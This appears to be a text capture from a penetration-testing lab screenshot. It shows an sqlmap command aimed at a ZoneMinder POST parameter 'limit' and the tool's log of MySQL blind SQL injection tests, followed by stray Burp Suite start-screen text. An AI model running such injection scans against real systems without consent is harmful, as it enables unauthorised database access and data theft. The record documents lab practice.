 (kashz㉿kali)-[~/Desktop/PG/pebbles]
$ sqlmap -r zm-request.txt -p limit --dbs --hex
130 ⨯
___
__H__
___ ___["]_____ ___ ___  {1.5.12#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 21:23:30 /2021-12-25/
[21:23:30] [INFO] parsing HTTP request from 'zm-request.txt'
[21:23:30] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ZMSESSID=adoi8is6uu8...09j1210gd3;zmCSS=classic;zmSkin=classic'). Do you want to use those [Y/n] Y
[21:23:40] [INFO] checking if the target is protected by some kind of WAF/IPS
[21:23:40] [INFO] testing if the target URL content is stable
[21:23:40] [INFO] target URL content is stable
[21:23:40] [INFO] heuristic (basic) test shows that POST parameter 'limit' might be injectable (possible DBMS: 'MySQL')
[21:23:40] [INFO] heuristic (XSS) test shows that POST parameter 'limit' might be vulnerable to cross-site scripting (XSS) attacks
[21:23:40] [INFO] testing for SQL injection on POST parameter 'limit'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[21:23:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:23:47] [WARNING] reflective value(s) found and filtering out
[21:23:48] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[21:23:48] [INFO] testing 'Generic inline queries'
[21:23:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[21:23:52] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[21:23:56] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[21:24:02] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[21:24:11] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[21:24:23] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[21:24:32] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[21:24:42] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[21:24:50] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[21:25:00] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[21:25:08] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET)'
[21:25:08] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)'
Welcome to Burp Suite Community Edition. Use the options below to create or open a project.
Burp Suite
Community Edition
Temporary project
File
Cancel
Next